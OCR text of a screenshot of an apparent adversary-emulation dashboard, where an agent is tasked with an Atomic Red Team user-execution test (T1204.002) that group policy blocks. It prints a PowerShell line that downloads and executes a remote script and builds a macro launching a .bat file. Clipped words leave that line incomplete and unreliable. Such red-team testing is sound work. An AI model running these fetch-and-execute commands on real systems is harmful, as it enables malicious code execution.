 R-EMPLO
Recycle Bin
Google
Chrome
Microsoft
Edge
Type here to search
Ubuntu 20.04.2 ARM64
Activities
Firefox Web Browser
Dec 1 12:25
Red | Dashboard
192.168.178.39:8888
DEADMAN ABILITIES
Save changes
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; IEX (iwr
"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1"
-UseBasicParsing); $macrocode = " Open `"$("$env:temp\art1204.bat")`" For Output As #1`n Write #1, `"calc.exe`"`n Clos
#1`n a = Shell(`"cmd.exe /c $bat_path `", vbNormalFocus)`n"; Invoke-MalDoc -macroCode $macrocode -officeProduct Wor
Encountered an error starting the process: "fork/exec C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe: This
program is blocked by group policy. For more information, contact your system administrator."
Here
ability
scope
usefu
attacks. To do this, deploy an agent locally
and task it with either pre-ATT&CK or
initial access tactics, pointed at any
target. You can even deploy an agent
remotely and use it as a proxy to conduct
your initial access attacks. To the right,
you'll see every ability directly tasked to
an agent. Click the ★ to view the output.
DESKTOP-VS3LKF5 - lcfxqy
Search for abilities...
execution
T1204.002 | User Execution: Mali
Office launching .bat file from Ap
Run
execution
FAILED
Office launching
.bat file from
AppData
★
Exploit tasked!